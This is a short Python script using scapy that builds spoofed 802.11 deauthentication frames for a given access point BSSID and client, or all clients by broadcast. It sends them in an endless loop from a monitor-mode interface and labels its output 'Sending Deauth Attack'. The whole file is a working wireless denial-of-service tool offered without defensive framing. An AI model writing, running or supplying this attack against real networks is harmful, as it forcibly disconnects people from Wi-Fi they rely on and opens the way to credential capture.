 #!/usr/bin/env python
#----coding:utf-8-----
import time
import sys
from scapy.all import *
iface = "wlan0mon"
timeout = 1
if len(sys.argv) < 2:
    print "The Demo use:" + " <bssid> <client>"
    sys.exit(0)
else:
    bssid = sys.argv[1]
if len(sys.argv) == 3:
    Destination = sys.argv[2]
else:
    Destination = "ff:ff:ff:ff:ff:ff"
frame = RadioTap() / \
    Dot11(type=0,subtype=12,
        addr1=Destination, addr2=bssid, addr3=bssid) / \
    Dot11Deauth(reason=3)
while 1:
    print "Sending Deauth Attack to " + Destination
    sendp(frame, iface=iface)
    time.sleep(timeout)